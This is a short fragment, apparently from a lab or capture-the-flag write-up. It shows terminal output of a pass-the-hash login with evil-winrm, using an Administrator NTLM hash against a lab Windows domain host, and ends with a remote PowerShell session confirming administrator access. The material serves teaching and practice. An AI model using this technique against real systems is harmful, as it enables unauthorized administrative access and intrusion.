 └─$ evil-winrm -i 10.10.161.127 -u 'Administrator' -H '0e0363213e37b94221497260b0bcb4fc'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>